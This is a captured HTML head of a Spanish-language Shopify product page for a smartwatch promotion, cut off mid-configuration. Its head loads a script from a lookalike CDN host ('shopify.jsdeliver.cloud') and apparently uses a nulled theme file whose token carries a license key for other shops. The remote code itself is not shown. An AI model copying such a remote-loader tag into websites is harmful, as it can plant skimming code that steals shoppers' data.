

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://electricarshopdc.com/collections/reloj/products/y68-x2
body_size: 55651
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
	<!-- Added by AVADA SEO Suite -->
	

	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://electricarshopdc.com/products/y68-x2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//electricarshopdc.com/cdn/shop/files/3-removebg-preview.png?crop=center&height=32&v=1722024655&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SUPER PROMO🎁 2 x 1 SMARTWATCH
 &ndash; Electicarshop</title>

    
      <meta name="description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH">
    

    

<meta property="og:site_name" content="Electicarshop">
<meta property="og:url" content="https://electricarshopdc.com/products/y68-x2">
<meta property="og:title" content="SUPER PROMO🎁 2 x 1 SMARTWATCH">
<meta property="og:type" content="product">
<meta property="og:description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH"><meta property="og:image" content="http://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559">
  <meta property="og:image:secure_url" content="https://electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="89.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SUPER PROMO🎁 2 x 1 SMARTWATCH">
<meta name="twitter:description" content="Reloj inteligente D20 Pro Y68 compatible con Bluetooth, rastreador de fitness, reloj deportivo, monitor de frecuencia cardíaca, pulsera inteligente, SMARTWATCH">


     
    <script src=//electricarshopdc.com/cdn/shop/t/5/assets/shrine.null.js?v=69897476461497756721727285281 defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g"></script>
    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/secondary.js?v=70897601511734191871727285281" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="f19b226f78dxaue4g9amxpcitb2pbk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77330874644/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://electricarshopdc.com/products/y68-x2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"11b94b4de2c15b7522dfd041a746cfbb","betas":["rich-media-storefront-analytics"],"domain":"electricarshopdc.com","predictiveSearch":true,"shopId":77330874644,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "40b31d-2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-v1-0-4-final-2","id":172435013908,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "electricarshopdc.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js"></script>
<script defer="defer" async type="module" src="//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js"></script>
<script type="module">
  await import("//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_VZ5V36SI.es.esm.js");
await import("//electricarshopdc.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B-reFIwy.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropify.dropi.co\/js\/checkout.js?shop=40b31d-2.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0417\/3765\/0342\/files\/mrp-script-tag.js?v=1684924453\u0026shop=40b31d-2.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=40b31d-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77330874644,"offset":-18000,"reqid":"7c0c1467-b325-4c10-9209-a099257eeadd-1762044531","pageurl":"electricarshopdc.com\/collections\/reloj\/products\/y68-x2","u":"3579640759db","p":"product","rtyp":"product","rid":9261284589844};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//electricarshopdc.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://electricarshopdc.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//electricarshopdc.com/cdn/shop/t/5/compiled_assets/scripts.js?2549"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 236, 21, 21;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(174deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//electricarshopdc.com/cdn/shop/t/5/assets/base.css?v=19506001652290873291727285281" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//electricarshopdc.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//electricarshopdc.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//electricarshopdc.com/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821727285281"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary 